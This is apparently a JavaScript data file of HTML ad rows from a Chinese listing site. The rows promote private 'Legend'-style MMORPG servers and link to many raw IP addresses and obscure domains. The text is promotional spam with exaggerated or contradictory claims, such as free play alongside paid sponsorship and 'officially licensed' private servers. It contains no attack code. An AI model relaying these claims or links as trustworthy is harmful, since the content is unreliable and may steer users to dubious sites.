adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class="r">11月22日/07:00</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合） <font color="blue">-推荐</font></td><td>█独家█高爆单职业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class="r">11月22日/07:00</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆ <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.p2222p.xyz:152" rel="nofollow" target="_blank">＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class="r">11月22日/07:00</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█ <font color="blue">-推荐</font></td><td>神器攻速→超爽</td><td><a href="http://fb1.p2222p.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">11月22日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gs176.vyixac.top:4334/" rel="nofollow" target="_blank">【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class="r">11月22日/07:00</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの <font color="blue">-推荐</font></td><td>零元@@爆率加满</td><td><a href="http://gs176.vyixac.top:4334/"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.58866u.top:1299" rel="nofollow" target="_blank">██８０星王合击██</a></td><td>███新版首区███</td><td class="r">11月22日/07:00</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.58866u.top:1299"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class="r">11月22日/07:00</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打 <font color="blue">-推荐</font></td><td>█新版丶首站丶</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:333" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class="r">11月22日/07:00</td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品 <font color="blue">-推荐</font></td><td>８０微变火龙沉默██</td><td><a href="http://103.192.209.19:333"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.195028.top:9021" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">11月22日/07:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195028.top:9021"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/btkd1" rel="nofollow" target="_blank">█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class="r">11月22日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.xh1acp.xyz:50050/btkd1"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vghd.czpmhc4.top:19957" rel="nofollow" target="_blank">╲﹏专属「NEW」神器﹏╱</a></td><td>╲﹏〃超巅峰超人气〃﹏╱</td><td class="r">11月22日/07:00</td><td>◆不用冲丶笑歪嘴◆</td><td>〓2025●独家〓免费●神器〓全部●可白〓良心●公益〓 <font color="blue">-推荐</font></td><td>█全新好版本█</td><td><a href="http://vghd.czpmhc4.top:19957"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class="r">11月22日/07:00</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩 <font color="blue">-推荐</font></td><td>专属BUFF装备</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/lhkd4" rel="nofollow" target="_blank">█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class="r">11月22日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.24nnkb.xyz:50050/lhkd4"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class="r">11月22日/07:00</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆ <font color="blue">-推荐</font></td><td>上线即送福利</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class="r">11月22日/07:00</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█ <font color="blue">-推荐</font></td><td>███非常好玩███</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aogkpjm5.esxi48vacrpl21q.top:18082" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">11月22日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://aogkpjm5.esxi48vacrpl21q.top:18082"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class="r">11月22日/07:00</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆ <font color="blue">-推荐</font></td><td>BOSS随便爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.147:12456" rel="nofollow" target="_blank">１·８０卓越战神</a></td><td>１·７６公益复古</td><td class="r">11月22日/07:00</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█ <font color="blue">-推荐</font></td><td>暗黑火龙沉默</td><td><a href="https://61.164.174.147:12456"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">11月22日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.24nnkb.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xy-001.com:666/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">11月22日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://xy-001.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.222:2118/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">11月22日/07:00</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680 <font color="blue">-推荐</font></td><td>免费〃轻松到顶</td><td><a href="http://103.60.166.222:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">11月22日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.g1g11g.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">11月22日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.g1g11g.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pyx8wuhg.top:36594" rel="nofollow" target="_blank">剑灵★专属</a></td><td>首战※【メ首区】</td><td class="r">11月22日/07:00</td><td>◆一切靠打◆</td><td>◆千件专属=﹌全靠打﹌首战﹌首区﹌爆火﹌ <font color="blue">-推荐</font></td><td>◆专属神器◆</td><td><a href="http://www.pyx8wuhg.top:36594"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.120.101.51:1120/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class="r">11月22日/07:00</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1120/"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nhk.fpolkma.top:8251" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">11月22日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://nhk.fpolkma.top:8251"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://quan-ping.sf40.top:15666/" rel="nofollow" target="_blank">神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class="r">11月22日/07:00</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏ <font color="blue">-推荐</font></td><td>０茺→攻速无限刀</td><td><a href="http://quan-ping.sf40.top:15666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">11月22日/07:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class="r">11月22日/07:00</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩 <font color="blue">-推荐</font></td><td>〔散人+毕业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pj5z9opw.top:32387" rel="nofollow" target="_blank">【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class="r">11月22日/07:00</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█ <font color="blue">-推荐</font></td><td>稳定开放三年</td><td><a href="http://www.pj5z9opw.top:32387"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">11月22日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://up.96hw.cn:2527/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">11月22日/07:00</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://up.96hw.cn:2527/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.175:3177/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">11月22日/07:00</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业 <font color="blue">-推荐</font></td><td>７６三端８５</td><td><a href="http://103.19.232.175:3177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.babfz.top:3328" rel="nofollow" target="_blank">１·７６神秘复古「独创血脉」</a></td><td>█　微变复古◆三职业　█</td><td class="r">11月22日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.babfz.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dfgfdghh.top:4446" rel="nofollow" target="_blank">██７６复古██</a></td><td>██公益金币██</td><td class="r">11月22日/07:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.dfgfdghh.top:4446"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class="r">11月22日/07:00</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月22日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca379.top:12155' rel='nofollow' target='_blank'>▃▁变态▁▃殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'>11月22日/★通宵固顶★</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='blue'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.ca379.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'>11月22日/★通宵固顶★</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='blue'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>11月22日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月22日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月22日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'>11月22日/★通宵固顶★</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='blue'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>11月22日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>11月22日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月22日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月22日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovene.top:2215' rel='nofollow' target='_blank'>▃▁＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'>11月22日/★通宵固顶★</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.abovene.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.lij522f6.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.lij522f6.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月22日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'>11月22日/★通宵固顶★</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.xh1acp.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='blue'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
